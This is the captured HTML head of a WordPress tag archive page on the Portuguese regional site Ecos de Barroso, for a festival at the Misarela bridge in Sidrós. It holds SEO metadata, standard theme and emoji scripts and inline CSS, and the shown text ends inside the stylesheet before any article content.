

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecosdebarroso.com/tag/festa-da-ponte-da-misarela-em-sidros/
body_size: 24930
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-PT"> <!--<![endif]-->
<head>
    <title>Festa da Ponte da Misarela em Sidrós Archives | Ecos de Barroso</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecosdebarroso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://ecosdebarroso.com/wp-content/uploads/2018/03/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ecosdebarroso.com/wp-content/uploads/2018/03/favicon-512.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ecosdebarroso.com/tag/festa-da-ponte-da-misarela-em-sidros/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Festa da Ponte da Misarela em Sidrós Archives | Ecos de Barroso" />
	<meta property="og:url" content="https://ecosdebarroso.com/tag/festa-da-ponte-da-misarela-em-sidros/" />
	<meta property="og:site_name" content="Ecos de Barroso" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecosdebarroso.com/tag/festa-da-ponte-da-misarela-em-sidros/","url":"https://ecosdebarroso.com/tag/festa-da-ponte-da-misarela-em-sidros/","name":"Festa da Ponte da Misarela em Sidrós Archives | Ecos de Barroso","isPartOf":{"@id":"https://ecosdebarroso.com/#website"},"primaryImageOfPage":{"@id":"https://ecosdebarroso.com/tag/festa-da-ponte-da-misarela-em-sidros/#primaryimage"},"image":{"@id":"https://ecosdebarroso.com/tag/festa-da-ponte-da-misarela-em-sidros/#primaryimage"},"thumbnailUrl":"https://ecosdebarroso.com/wp-content/uploads/2022/08/maxresdefault-1.jpg","breadcrumb":{"@id":"https://ecosdebarroso.com/tag/festa-da-ponte-da-misarela-em-sidros/#breadcrumb"},"inLanguage":"pt-PT"},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://ecosdebarroso.com/tag/festa-da-ponte-da-misarela-em-sidros/#primaryimage","url":"https://ecosdebarroso.com/wp-content/uploads/2022/08/maxresdefault-1.jpg","contentUrl":"https://ecosdebarroso.com/wp-content/uploads/2022/08/maxresdefault-1.jpg","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://ecosdebarroso.com/tag/festa-da-ponte-da-misarela-em-sidros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecosdebarroso.com/"},{"@type":"ListItem","position":2,"name":"Festa da Ponte da Misarela em Sidrós"}]},{"@type":"WebSite","@id":"https://ecosdebarroso.com/#website","url":"https://ecosdebarroso.com/","name":"Ecos de Barroso","description":"Portal Ecos de Barroso","publisher":{"@id":"https://ecosdebarroso.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecosdebarroso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://ecosdebarroso.com/#organization","name":"Ecos de Barroso","url":"https://ecosdebarroso.com/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://ecosdebarroso.com/#/schema/logo/image/","url":"https://ecosdebarroso.com/wp-content/uploads/2018/03/logo-ecos.png","contentUrl":"https://ecosdebarroso.com/wp-content/uploads/2018/03/logo-ecos.png","width":270,"height":90,"caption":"Ecos de Barroso"},"image":{"@id":"https://ecosdebarroso.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecos de Barroso &raquo; Feed" href="https://ecosdebarroso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de etiquetas Ecos de Barroso &raquo; Festa da Ponte da Misarela em Sidrós" href="https://ecosdebarroso.com/tag/festa-da-ponte-da-misarela-em-sidros/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecosdebarroso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=d52cdba201c402ee6199d83310e87e96"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecosdebarroso.com/wp-includes/css/dist/block-library/style.min.css?ver=d52cdba201c402ee6199d83310e87e96' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://ecosdebarroso.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://ecosdebarroso.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://ecosdebarroso.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=d52cdba201c402ee6199d83310e87e96' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ecosdebarroso.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecosdebarroso.com/wp-content/themes/ecosdebarroso/style.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ecosdebarroso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecosdebarroso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecosdebarroso.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.4" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://ecosdebarroso.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.4" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://ecosdebarroso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecosdebarroso.com/wp-json/wp/v2/tags/89" />			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecosdebarroso.com\/wp-admin\/","wpRestNonce":"e99b71f772","wpRestUrl":"https:\/\/ecosdebarroso.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ecosdebarroso.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/ecosdebarroso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/ecosdebarroso.com\/wp-content\/themes\/ecosdebarroso";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#99c74a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de% url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #% curr% n\u00e3o p\u00f4de ser carregada.";
var tdDateNamesI18n={"month_names":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"month_names_short":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"day_names":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"day_names_short":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #99c74a;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #99c74a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #99c74a !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #99c74a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #99c74a !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
